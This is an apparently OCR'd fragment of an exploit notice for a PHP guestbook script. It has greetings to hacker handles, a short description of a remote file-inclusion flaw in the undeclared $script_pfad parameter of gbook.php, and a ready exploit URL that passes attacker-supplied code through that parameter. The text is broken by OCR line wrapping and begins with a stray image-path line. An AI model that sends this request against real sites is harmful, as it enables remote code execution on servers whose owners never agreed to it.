
seite=download

[*] Greetz: inj3ct0r, DNX, Chip D3 Bi0s

Description: The $script_pfad parameter 
in /guestbook/gbook.php

             isn't declared before 
require. So an attacker can execute 
some

             php-shellcode about it. 
(line 3 - 4)

[+]Exploit: 
http://www.example.com/guestbook/gbook.php?
script_pfad=[SHELLCODE]
